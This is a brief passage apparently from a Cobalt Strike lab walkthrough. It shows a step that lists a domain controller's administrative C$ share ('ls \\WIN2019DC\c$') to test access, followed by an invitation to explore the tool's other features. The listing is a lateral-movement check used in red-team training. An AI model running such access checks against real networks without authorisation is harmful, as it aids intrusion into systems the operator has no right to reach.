
- Test access
ls \\WIN2019DC\c$
Explore on Your Own
At this point, you have explored some of Cobalt Strike's feature. Feel free to explore and test other command or features.